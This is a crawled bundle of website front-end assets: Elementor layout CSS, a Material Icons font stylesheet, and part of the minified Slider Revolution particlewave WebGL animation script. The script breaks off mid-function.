.elementor-element.elementor-element-fa897ed .title{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-fa897ed .subtitle{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-9a7f5f8:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-9a7f5f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-18734 .elementor-element.elementor-element-9a7f5f8 > .elementor-container{min-height:400px;}.elementor-18734 .elementor-element.elementor-element-9a7f5f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-9a7f5f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-ea23638{--spacer-size:12vh;}.elementor-18734 .elementor-element.elementor-element-5172149 .title + .subtitle{margin-bottom:0px;}.elementor-18734 .elementor-element.elementor-element-5172149 .subtitle + .title{margin-top:0px;}.elementor-18734 .elementor-element.elementor-element-5172149 .title{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-5172149 .subtitle{color:#FFFFFF;text-transform:uppercase;}.elementor-18734 .elementor-element.elementor-element-3ddbcb0{--spacer-size:3vh;}.elementor-18734 .elementor-element.elementor-element-852fa64{--spacer-size:12vh;}.elementor-18734 .elementor-element.elementor-element-7af45b8:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-7af45b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010A44F2;}.elementor-18734 .elementor-element.elementor-element-7af45b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-7af45b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-9980606 .social-networks:not(.-outlined):not(.-contained):not(.-boxed) .network:hover{border-width:0px;border-style:solid;}.elementor-18734 .elementor-element.elementor-element-9980606 .social-networks.-outlined .network{border-width:0px;border-style:solid;border-color:#FFFFFFF2;}.elementor-18734 .elementor-element.elementor-element-9980606 .social-networks.-contained .network{border-width:0px;border-style:solid;}.elementor-18734 .elementor-element.elementor-element-9980606 .social-networks.-boxed{border-width:0px;border-style:solid;}.elementor-18734 .elementor-element.elementor-element-9980606 .social-networks.-text:not(.-boxed) .network{color:#FFFFFFF2;}.elementor-18734 .elementor-element.elementor-element-9980606 .social-networks.-contained:not(.-default-colors) .network{background-color:#FFFFFFF2;}.elementor-18734 .elementor-element.elementor-element-9980606 .social-networks.-boxed .network{background-color:#FFFFFFF2;}@media(max-width:1024px){.elementor-18734 .elementor-element.elementor-element-6e0e799{--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-7e683a1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-37afc6f{--e-image-carousel-slides-to-show:4;}.elementor-18734 .elementor-element.elementor-element-eaadc60{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-303bc3d{--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-9d3def5{--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-a9b1954{--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-afbbcfb{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-18734 .elementor-element.elementor-element-9c66fa1{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-d71b253 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-3e1c61a{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-6e0678d > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-ec25798{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-ae64804 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-70b3cba{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-a5ceef9 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-fc58324{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-2e24f513{width:50%;}.elementor-18734 .elementor-element.elementor-element-51af2243{--spacer-size:4vh;}.elementor-18734 .elementor-element.elementor-element-32201db6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-3dd7aac3{--spacer-size:3vh;}.elementor-18734 .elementor-element.elementor-element-2948d213{width:50%;}.elementor-18734 .elementor-element.elementor-element-7e6c4611{--spacer-size:4vh;}.elementor-18734 .elementor-element.elementor-element-39461b19 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-2e269b64{--spacer-size:3vh;}.elementor-18734 .elementor-element.elementor-element-25af526 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-18734 .elementor-element.elementor-element-22dbef1{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-bd28dd2{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-4807ae8 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-18734 .elementor-element.elementor-element-6fd6fac{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-11afa0a{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-eed5496{--spacer-size:20vh;}.elementor-18734 .elementor-element.elementor-element-b9e597a{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-bf9c8d1{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-18734 .elementor-element.elementor-element-6e0e799{--e-con-grid-template-columns:repeat(2, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-0bbc774{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-37afc6f{--e-image-carousel-slides-to-show:4;}.elementor-18734 .elementor-element.elementor-element-ed43f63{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-a16bb8f{--spacer-size:3vh;}.elementor-18734 .elementor-element.elementor-element-eaadc60{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-303bc3d{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-b0f5eb3 img{width:72%;}.elementor-18734 .elementor-element.elementor-element-9d3def5{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-f09b855 img{width:72%;}.elementor-18734 .elementor-element.elementor-element-a9b1954{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-929fa22 img{width:72%;}.elementor-18734 .elementor-element.elementor-element-afbbcfb{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-18734 .elementor-element.elementor-element-aeae41e img{width:72%;}.elementor-18734 .elementor-element.elementor-element-6df6c1f{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-20ce3d2{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-079b337{--spacer-size:2vh;}.elementor-18734 .elementor-element.elementor-element-9b32958{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-f143852{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-26a9cc1{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-51b476e:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-51b476e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-174px 0px;background-repeat:no-repeat;}.elementor-18734 .elementor-element.elementor-element-51b476e{padding:0px 0px 0px 20px;}.elementor-18734 .elementor-element.elementor-element-ea23638{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-852fa64{--spacer-size:6vh;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/plugins/revslider/public/css/fonts/material/material-icons.css
body_size: 566
content:
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(MaterialIcons-Regular.eot); /* For IE6-8 */
  src: local('Material Icons'),
       local('MaterialIcons-Regular'),
       url(MaterialIcons-Regular.woff2) format('woff2'),
       url(MaterialIcons-Regular.woff) format('woff'),
       url(MaterialIcons-Regular.ttf) format('truetype');
}

/* IMPORTANT EXTENSION FOR FONT LOADING !! SR7 KRISZTIAN HORVATH*/
.material-icons:not(.testloadedicon) {
  font-family: 'Material Icons';
  font-weight: inherit;
  font-style: normal;
  font-size: inherit;  /* Preferred icon size */
  display: inline-block;
  line-height: inherit;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;

  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;

  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */
  font-feature-settings: 'liga';
}


sr7-module .material-icons,
sr7-txt .material-icons,
.sr7-layer .materical-icons {    
  font-size: inherit;
  vertical-align: top;
  line-height: inherit;    
}

--- FILE ---
content_type: text/javascript
request_url: https://xcelcorp.com/wp-content/plugins/revslider-particlewave-addon/public/js/particlewave.min.js?ver=6.7.38
body_size: 12785
content:
/**
 * @preserve
 * @author    ThemePunch <info@themepunch.com>
 * @link      http://www.themepunch.com/
 * @copyright 2018 ThemePunch
 * @version 6.7.0
 */
!function(){"use strict";if(window.SR7??={},window._tpt??={},SR7.A??={},SR7.F??={},SR7.D??={},void 0!==(SR7.A.particlewave?.init??void 0))return;SR7.A.particlewave={...SR7.A.particlewave,init:e=>{let t=SR7.A.particlewave;void 0===SR7.A.particlewavecss&&(_tpt.injectCssJs(t.style,void 0,void 0,"particlewave_global_styles"),SR7.A.particlewavecss=!0),SR7.M[e].c.moduleListeners??={},SR7.M[e].c.moduleListeners.particlewave??={},t.defCursor=SR7.M[e].c.module.style.cursor,_tpt.scrollObserver.observe(SR7.M[e].c.module),SR7.F.module.listeners.init(e),t.listeners.init(e);const a=["THREE","WEBGL"];return null==t.waves&&a.push("pw_Waves"),null==t.tools&&a.push("pw_Tools"),null==t.anim&&a.push("pw_Anim"),null==t.updateShader&&a.push("pw_Shaders"),a},getModuleBasics:(e={},t)=>({u:"compare"==t?void 0:e.u??e.enable??!0}),getLayerBasics:(e={},t)=>{let a="migrate"==t;return{type:e.type??"default",s:e.s??e.speed??40,c:e.c??e.curve??25,a:e.a??e.amplitude??35,rv:e.rv??e.randomizeValue??0,scene:{kC:e.scene?.kC??e.keepCentered??!0,a:e.scene?.a??e.angle??"0deg",t:e.scene?.t??e.tilt??"10deg",sx:e.scene?.sx??e.sx??"0",sy:e.scene?.sy??e.sy??"0",sz:e.scene?.sz??e.sz??"0",dpr:e.scene?.dpr??e.dpr??1},particle:{on:e.particle?.on??e.particlesOn??!0,particle:a?e.particle?.particle??e.particle?.type??e.particle??"default":e.particle?.particle??"default",c:e.particle?.c??e.particleColor??"color",bg:e.particle?.bg??e.parbackground??"default",bgfit:e.particle?.bgfit??e.bgfit??"cover",bgpos:e.particle?.bgpos??e.bgpos??"center center",s:e.particle?.s??e.particleSize??20,gs:e.particle?.gs??e.groShr??10,g:e.particle?.g??e.gap??20,a:e.particle?.a??e.particleAmount??900},lines:{pO:e.lines?.pO??e.particleOn??!0,bF:e.lines?.bF??e.borderFilled??!1,con:e.lines?.con??e.connectionType??"off",cC:e.lines?.cC??e.customColorOn??!1,c:e.lines?.c??e.fillColor??"#ffffff",f:e.lines?.f??e.finish??"matte",o:e.lines?.o??e.linesOpacity??20,hS:e.lines?.hS??e.hexaShift??0},balance:{f:e.balance?.f??e.fade??"off",oI:e.balance?.oI??e.opacityIntensity??95},color:{c:e.color?.c??(a?_tpt.gradient.convert(e.color??"#ffffff",!0):"#ffffff"),o:e.color?.o??e.opacity??100},anim:{mov:e.anim?.mov??e.movement??"off",p:e.anim?.p??e.animPath??"ocean",pH:e.anim?.pH??e.animPathHexa??"ocean",s:e.anim?.s??e.aniMainSpeed??40},pendulum:{a:e.pendulum?.a??e.angleEnd??0,t:e.pendulum?.t??e.tiltEnd??0,x:e.pendulum?.x??e.offsetxEnd??0,y:e.pendulum?.y??e.offsetyEnd??0,z:e.pendulum?.z??e.offsetzEnd??0,r:e.pendulum?.r??e.animRoute??"rounded"},loop:{a:e.loop?.a??e.angleSpeed??-13,t:e.loop?.t??e.tiltSpeed??8,z:e.loop?.z??e.offsetzSpeed??5},interaction:{type:e.interaction?.type??e.interaction??"off",t:e.interaction?.t??e.pTilt??30,r:e.interaction?.r??e.pRotate??30,i:e.interaction?.i??e.pIntensity??50,s:e.interaction?.s??e.pSpeed??40,sh:e.interaction?.sh??e.sbshifty??20,mb:e.interaction?.mb??e.pModuleBased??!1},design:{fx:e.design?.fx??e.ppfx??"off",f:e.design?.f??e.focus??5,a:e.design?.a??e.aperture??5,maxb:e.design?.maxb??e.maxblur??10,minb:e.design?.minb??e.minblur??0,bb:e.design?.bb??e.ppbb??!0,fn:e.design?.fn??e.ppfn??80,fsc:e.design?.fsc??e.ppfsc??82,fsz:e.design?.fsz??e.ppfsz??256,fgs:e.design?.fgs??e.ppfgs??!1},wpC:e.wpC??(a?_tpt.gradient.convert(e.wp_color??"#ffffff",!0):"#ffffff"),blend:e.blend??e.blending??"normal"}},prepareLayer:async(e,a,i,n)=>{if("particlewave"===a.subtype){var{c:n}=SR7.F.getLayer(i);return new Promise((e=>{n.addOns??={},n.addOns.particlewave={},n.addOns.particlewave.canvas=SR7.WEBGL.getCanvas(),a.addOns.particlewave=SR7.A.particlewave.getLayerBasics(a.addOns.particlewave,"normalize"),t(a.addOns.particlewave).then((t=>{n.addOns.particlewave.settings=t,n.addOns.particlewave.prepared=!0,n.el.appendChild(n.addOns.particlewave.canvas.canvas),SR7.A.particlewave.waves.build(n),e()})).catch((t=>{console.log(t),e()}))}))}},toggle:(e,t)=>{let a=SR7.A.particlewave;const i=SR7.M[e];if(a.onFire)for(let t in a.onFire[e])_tpt.hop(a.onFire[e],t)&&(i.states.inViewPort?a.play(e,i.c.layers[t]):a.pause(e,i.c.layers[t],!1))},play:(e,t)=>{let a=SR7.A.particlewave;a.onFire??={},a.onFire[e]??={},a.onFire[e][t.el.id]=!0,t.addOns.particlewave.paused&&a.waves.render(t),a.waves.resize(t,t.cw,t.ch),a.tools.updateGradientTexture(t),a.fitCameraToObject(t),a.waves.render(t)},pause:(e,t,a)=>{let i=SR7.A.particlewave;t.addOns.particlewave.paused=!0,t.addOns.particlewave.frame=cancelAnimationFrame(t.addOns.particlewave.frame),a&&i?.onFire?.[e]?.[t.el.id]&&delete i.onFire[e][t.el.id]},quickPrepare:e=>{e.addOns.particlewave.destroyed=!1,e.addOns.particlewave.canvas=SR7.WEBGL.getCanvas(),e.el.appendChild(e.addOns.particlewave.canvas.canvas),SR7.A.particlewave.waves.build(e)},listeners:{init:e=>{let t=SR7.A.particlewave;t.listenersAdded?.[e]||(t.onFire??={},t.onFire[e]??={},t.listenersAdded||document.addEventListener("sr.layer.action",(function(e){""+(e.layersettings?.addOns?.particlewave??!1)!="false"&&("enterstage"==e.eventtype?(window.e=e,e.c.addOns.particlewave.destroyed&&t.quickPrepare(e.c),t.play(e.id,e.c)):"leavestage"==e.eventtype?t.pause(e.id,e.c,!0):"leftstage"==e.eventtype&&t.waves.destroy(e.c))})),t.mouseEnter=t.mouseEnter??SR7.F.module.listeners.reg(e,"mouseenter",((e,a)=>t.listeners.mouse.module.enter(e,a))),t.mouseMove=t.mouseMove??SR7.F.module.listeners.reg(e,"mousemove",((e,a)=>t.listeners.mouse.module.move(e,a))),t.mouseLeave=t.mouseLeave??SR7.F.module.listeners.reg(e,"mouseleave",((e,a)=>t.listeners.mouse.module.leave(e,a))),t.listenersAdded??={},t.listenersAdded[e]=!0)},mouse:{module:{enter:(e,t)=>{SR7.A.particlewave.listeners.mouse.module.default(e,t,"enter")},move:(e,t)=>{SR7.A.particlewave.listeners.mouse.module.default(e,t,"move")},leave:(e,t)=>{SR7.A.particlewave.listeners.mouse.module.default(e,t,"leave")},default:(e,t,a)=>{const i=SR7.M[e];i.c.addOns??={},i.c.addOns.particlewave??={},i.c.addOns.particlewave.mouse??={};const n=i.c.addOns.particlewave;for(var e in n.mouse.type=a,SR7.M){const i=SR7.M[e];if(i.states.inViewPort)for(var s in i.c.layers){if(!i.c.layers[s].addOns?.particlewave)continue;const e=i.c.layers[s].addOns.particlewave;if(!e?.settings?.interaction.mb)continue;let n=t.clientX/i.dims.module.w*i.c.layers[s].cw,r=t.clientY/i.dims.module.h*i.c.layers[s].ch;SR7.A.particlewave.listeners.mouse[a]({layerX:n,layerY:r,clientX:n,clientY:r},i.c.layers[s],!0)}}}},enter:(e,t,a)=>{let i=t.addOns.particlewave;var n=i.canvas.canvas.getBoundingClientRect();i.mouseX=(a?e.clientX:e.clientX-n.top)/n.width,i.mouseY=(a?e.clientY:e.clientY-n.left)/n.height,_tpt.gsap.to(i,{duration:2,lerp:i.settings.lerp})},leave:(e,t)=>{let a=t.addOns.particlewave;a.mouseX=.5,a.mouseY=.5,_tpt.gsap.to(a,{duration:0,lerp:.001,overwrite:!0})},move:(e,t,a)=>{let i=t.addOns.particlewave;var n=i.canvas.canvas.getBoundingClientRect();i.mouseX=(a?e.clientX:e.clientX-n.top)/n.width,i.mouseY=(a?e.clientY:e.clientY-n.left)/n.height},follow:e=>{e.pFrame&&(e.pFrame=window.cancelAnimationFrame(e.pFrame));const{beta:t,gamma:a}=e.pEvent;let i=a,n=t-60;const s=Math.abs(e.orientationX-i)>1||Math.abs(e.orientationY-n)>1;e.orientationX=i,e.orientationY=n,s&&(_tpt.winW>_tpt.winH&&([i,n]=[n,i]),e.px=i,e.py=n)},applyfollow:e=>{if("mousefollow"!==e.settings.interaction.type)return;const t=e.settings,a=(e,t,a)=>e+(t-e)*a;if(_tpt.is_mobile){e.tx=a(e.tx,e.px,e.lerp),e.ty=a(e.ty,e.py,e.lerp);const i=t.interaction.i*Math.PI/180;e.group.rotation.x=-e.ty*i,e.group.rotation.z=e.tx*i}else e.targetX=a(e.targetX,e.mouseX,e.lerp),e.targetY=a(e.targetY,e.mouseY,e.lerp),e.group.rotation.z=t.interaction.t*(e.targetX-.5),e.group.rotation.x=t.interaction.r*(e.targetY-.5)}}},fitCameraToObject:e=>{let t=e.addOns?.particlewave??!1;if(t){let a=SR7.A.particlewave,i=Math.round(e.cw??0),n=Math.round(e.ch??0);t.lastDim={width:i,height:n},a.waves.resize(e,i,n),t.settings.isGradient&&a.tools.updateGradientTexture(e),a.waves.initPP(e),t.paused=!1,cancelAnimationFrame(t.frame),t.frame=requestAnimationFrame(t.bindedRender)}},setSceneForHexa:e=>{let t=e.settings;e.scene.rotation.y=180*Math.PI/180,e.scene.rotation.z=t.scene.a*Math.PI/180,e.scene.rotation.x=(t.scene.t+16)*Math.PI/180,e.camera.position.x=t.scene.sx,e.camera.position.y=t.scene.sx,e.camera.position.z=t.scene.sz+27,t.scene.kC&&e.camera.lookAt(0,"path"===t.anim.mov?-20:0,0)},adjustScene:t=>{let a=t.settings;t.scene.rotation.z=a.scene.a*Math.PI/180,t.scene.rotation.x=a.scene.t*Math.PI/180,t.camera.position.x=a.scene.sx,t.camera.position.y=a.scene.sy,t.camera.position.z=e(a.scene.sz)+22,a.scene.kC&&t.camera.lookAt(0,0,0)}};let e=e=>parseFloat(e),t=async t=>(t.numStops=0,t.gradientStart=new THREE.Vector2,t.gradientEnd=new THREE.Vector2,t.particle.g=e(t.particle.g)/10,t.particle.s=e(t.particle.s)/100,t.particle.a="hexa"===t.lines.con?900:t.particle.a,t.particle.a=Math.floor(Math.sqrt(e(t.particle.a))),"path"===t.anim.mov||"loop"===t.anim.mov?(t.scene.a=0,t.scene.t=10,t.scene.sx=0,t.scene.sy=0,t.scene.sz=0,t.scene.kC=!0):(t.scene.a=e(t.scene.a),t.scene.t=e(t.scene.t),t.scene.sx=e(t.scene.sx),t.scene.sy=e(t.scene.sy),t.scene.sz=e(t.scene.sz)),"keep"==t.particle.c?t.lines.cC=!0:"image"==t.particle.c&&(t.wpC="#ffffff",t.lines.c="#ffffff",t.lines.cC=!1),t.scene.a="hexa"===t.lines.con?Math.min(90,Math.max(-90,t.scene.a)):t.scene.a,t.rv=e(t.rv)/2,t.lines.o=e(t.lines.o)/100,t.lines.hS=e(t.lines.hS),t.balance.oI=e(t.balance.oI),t.anim.s=e(t.anim.s),t.pendulum.a=e(t.pendulum.a),t.pendulum.t=e(t.pendulum.t),t.pendulum.x=e(t.pendulum.x),t.pendulum.y=e(t.pendulum.y),t.pendulum.z=e(t.pendulum.z),t.loop.a=e(t.loop.a),t.loop.t=e(t.loop.t),t.loop.z=e(t.loop.z),t.particle.particle="default"===t.particle.particle?SR7.E.resources.pwURL+"public/assets/par.svg":t.particle.particle,t.particle.bg="default"===t.particle.bg?SR7.E.resources.pwURL+"public/assets/img.png":t.particle.bg,t.svg=-1!==t.particle.particle.indexOf(".svg"),t.wpC_ori=t.wpC,t.wpC=_tpt.gradient.process(t.wpC),void 0===t.clock&&(t.clock=new THREE.Clock),t.interaction.sh=-e(t.interaction.sh),t.scene.dpr=e(t.scene.dpr),t.s=e(t.s)/20,t.particle.g=e(t.particle.g),"hexa"==t.lines.con?(t.c=e(t.c)/5*2,t.a=e(t.a)/10):(t.c=e(t.c)/5*t.particle.g,t.a=e(t.a)/20*t.particle.g),t.particle.gs=e(t.particle.gs)/100,t.design.f=e(t.design.f),t.design.a=e(t.design.a),t.design.maxb=.001*e(t.design.maxb),t.design.minb=.001*e(t.design.minb),t.color=_tpt.parseColor(t.lines.c,!0),t.color_par=_tpt.parseColor(t.wpC_ori.string,!0),t.interaction.t=_tpt.DEG2RAD*e(t.interaction.t),t.interaction.r=_tpt.DEG2RAD*e(t.interaction.r),t.interaction.i=e(t.interaction.i)/50,t.lerp=e(t.interaction.s)/200,t.canvastemp=document.createElement("canvas"),t.ctxtemp=t.canvastemp.getContext("2d"),t.isGradient="solid"!==(t.wpC_ori?.type??"solid"),("image"===t.particle.c||t.isGradient)&&(t.bg??={},t.bg.canvas=document.createElement("canvas"),t.bg.texture=new THREE.CanvasTexture(t.bg.canvas),t.bg.ctx=t.bg.canvas.getContext("2d"),(t.particle.c="image")&&await _tpt.loadSingleImage(t.particle.bg).then((e=>{let a=e.image,{naturalHeight:i,naturalWidth:n}=a;var s,r,l,c,o=n/i,p=Math.max(n,i);"cover"===t.particle.bgfit||"contain"===t.bg.fit?(t.bg.canvas.width=p,t.bg.canvas.height=p):(t.bg.canvas.width=n,t.bg.canvas.height=i),t.bg.ctx.scale(-1,1),"cover"===t.particle.bgfit?(c=n>i?p*o:p,l=n>i?p:p*o,s=-1!==t.particle.bgpos.indexOf("left")?0:-1!==t.particle.bgpos.indexOf("right")?n>i?p-p*o:0:n>i?-(p*o-p)/2:0,r=-1!==t.particle.bgpos.indexOf("top")?0:-1!==t.particle.bgpos.indexOf("bottom")?n>i?0:p-p/o:n>i?0:(p-p/o)/2,t.bg.ctx.drawImage(a,0,0,n,i,-(p-s),r,c,l)):"contain"===t.bg.fit?(c=n,l=i,s=n>i?0:(p-n)/2,r=n>i?(p-n)/2:0,t.bg.ctx.drawImage(a,0,0,n,i,-(p-s),r,c,l)):t.bg.ctx.drawImage(a,-n,0,n,i),t.bg.texture.needsUpdate=!0})).catch((e=>{console.log(e)})),t.particle.c="image"),-1!==t.particle.particle.indexOf(".svg")?(t.isSVG=!0,await _tpt.loadSVG(t.particle.particle).then((e=>{if(null!==e){const a=100*t.particle.s*window.devicePixelRatio*(t.particle.gs+1);let i=e.getElementsByTagName("svg")[0];for(null!=i&&null!=i||(i=e);i.getElementsByTagName("svg").length>0;)i=i.getElementsByTagName("svg")[0];let n=parseFloat(i.getAttribute("width"))||a,s=parseFloat(i.getAttribute("height"))||a;i.setAttribute("width",n),i.setAttribute("height",s);const r=isFinite(n/s)&&n/s||1;n=r>=1?a:a*r,s=r>=1?a/r:a;let l=new Image;l.crossOrigin="Anonymous",l.src="data:image/svg+xml;base64,"+btoa((new XMLSerializer).serializeToString(i)),l.onload=function(){SR7.A.particlewave.tools.particleOnCanvas(n,s,l,t.ctxtemp)}}})).catch((e=>{console.log(e)}))):_tpt.isImageURL(t.particle.particle)&&await _tpt.loadSingleImage(t.particle.particle).then((e=>{let a,i,n=e.image;const s=100*t.particle.s*window.devicePixelRatio*(t.particle.gs+1),r=n.naturalWidthw/n.naturalHeight;isNaN(r)||0===r||!isFinite(r)?a=i=s:(a=r>=1?s:s*r,i=r>=1?s/r:s),SR7.A.particlewave.tools.particleOnCanvas(a,i,n,t.ctxtemp)})).catch((e=>{console.log(e)})),t);_tpt.R??={},_tpt.R.particlewave=_tpt.extend?_tpt.extend(_tpt.R.particlewave,{status:2,version:"1.0"}):{status:2,version:"1.0"},window.dispatchEvent(new CustomEvent("SR7ParticleWaveReady"))}();
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.A??={},SR7.F??={},SR7.D??={},void 0===(SR7.A.particlewave?.anim??void 0)&&(SR7.A.particlewave={...SR7.A.particlewave,anim:{selector:a=>{let t=a.settings;var e=a.material.userData.u_time.value;"off"!=t.anim.mov&&("path"==t.anim.mov&&"hexa"!=t.lines.con&&SR7.A.particlewave.anim.path(a,e),"path"==t.anim.mov&&"hexa"===t.lines.con&&SR7.A.particlewave.anim.pathHexa(a,e),"pendulum"==t.anim.mov&&SR7.A.particlewave.anim.pendulum(a,e),"loop"==t.anim.mov&&SR7.A.particlewave.anim.loop(a))},path:(a,t)=>{let e=a.settings;switch(e.anim.p){case"ocean":a.camera.position.z=Math.sin(t*(e.anim.s/100))*(e.particle.a/3)+e.particle.a/3,a.camera.position.y=e.a/3,a.camera.lookAt(0,0,-e.particle.a/3);break;case"lost":a.scene.rotation.y+=a.tDiff/1e3*e.anim.s,a.camera.position.z=Math.sin(t*(e.anim.s/40))*(e.particle.a/6)+e.particle.a/6;break;case"round":a.camera.position.set(e.particle.a/4,e.a,0),a.scene.rotation.y-=a.tDiff/1e3*e.anim.s,a.camera.rotation.y=Math.PI/3,a.camera.rotation.x=-1*Math.PI/180,a.camera.rotation.z=1*Math.PI/180;break;case"oceanEdge":a.camera.position.z=Math.sin(t*(e.anim.s/100))*(e.particle.a/3)+e.particle.a/3,a.scene.rotation.z=Math.PI/2,a.camera.position.y=e.a/3,a.camera.lookAt(0,0,-e.particle.a/3);break;case"quarterPipe":a.camera.position.z=Math.sin(t*(e.anim.s/100))*(e.particle.a/3)+e.particle.a/3,a.camera.position.y=e.a/3,a.scene.rotation.x=Math.sin(t*(e.anim.s/100))*Math.PI/4+Math.PI/4;break;case"upAnDown":a.camera.position.z=Math.sin(t*(e.anim.s/50))*(e.particle.a/3)+e.particle.a/3,a.camera.position.y=Math.cos(t*(e.anim.s/50))*(e.particle.a/6),a.camera.lookAt(0,0,-e.particle.a/3),a.scene.rotation.y+=a.tDiff/1e3*e.anim.s;break;case"oceanEdgeSpin":a.camera.position.z=Math.sin(t*(e.anim.s/100))*(e.particle.a/3)+e.particle.a/3,a.camera.position.y=e.a/3,a.camera.lookAt(0,0,-e.particle.a/3),a.scene.rotation.z-=a.tDiff/400*e.anim.s}},pathHexa:(a,t)=>{let e=a.settings;switch(e.anim.pH){case"ocean":a.scene.rotation.x=(e.scene.t+37)*Math.PI/180,a.scene.position.z=2,a.camera.position.x=Math.sin(t*(e.anim.s/100))*(e.particle.a/12),a.camera.position.y=Math.cos(t*(e.anim.s/100))*(e.particle.a/14)+e.particle.a/12;break;case"round":a.scene.rotation.x=(e.scene.t+37)*Math.PI/180,a.camera.position.x=Math.sin(t*(e.anim.s/100))*(e.particle.a/6),a.camera.rotation.z-=a.tDiff/1e3*e.anim.s,a.camera.position.z=Math.min(2*Math.sin(t*(e.anim.s/100))+20,2*Math.sin(t*(e.anim.s/50))+18);break;case"handheld":a.scene.rotation.x=(e.scene.t+37)*Math.PI/180,a.camera.position.x=Math.sin(t*(e.anim.s/100))*(e.particle.a/6),a.scene.rotation.z=Math.sin(t*(e.anim.s/100))*(10*Math.PI)/180,a.camera.position.z=Math.min(2*Math.sin(t*(e.anim.s/50))+4*e.a,2*Math.sin(t*(e.anim.s/50))+18);break;case"oldOcean":a.camera.position.z=Math.sin(t*(e.anim.s/100))*(e.particle.a/3)+e.particle.a/3,a.camera.position.y=e.a-Math.sin(t*(e.anim.s/100))*e.a/2,a.camera.lookAt(0,0,-e.particle.a);break;case"oldLost":a.scene.rotation.y+=a.tDiff/1e3*e.anim.s,a.camera.position.y=1.5*e.a,a.camera.position.z=Math.sin(t*(e.anim.s/40))*(e.particle.a/6)+e.particle.a/6;break;case"oldRound":a.camera.position.set(e.particle.a/4,1.5*e.a,0),a.scene.rotation.y-=a.tDiff/1e3*e.anim.s,a.camera.rotation.y=60*Math.PI/180,a.camera.rotation.x=-1*Math.PI/180,a.camera.rotation.z=1*Math.PI/180}},pendulum(a,t){let e=a.settings;var i=Math.max(e.scene.sx,e.pendulum.x),n=Math.min(e.scene.sx,e.pendulum.x),s=Math.max(e.scene.sy,e.pendulum.y),o=Math.min(e.scene.sy,e.pendulum.y),c=Math.max(e.scene.sz,e.pendulum.z),r=Math.min(e.scene.sz,e.pendulum.z),m=new 